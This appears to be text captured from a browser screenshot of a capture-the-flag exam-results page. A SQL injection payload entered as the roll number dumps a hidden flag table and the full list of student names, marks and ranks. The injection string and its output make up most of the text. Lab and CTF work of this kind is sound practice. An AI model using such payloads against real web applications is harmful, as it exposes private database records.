 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select 1,2,value,flag,5 from secret_flag--
GET RESULT
Result for ' or 1=1 union select 1,2,value,flag,5 from secret_flag-- :
Roll No. Name Marks Rank
1 THIS_IS_THE_FLAG_da60b8d2972a flag 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
exam-resu...a Firefox 1 2 3 4 6:16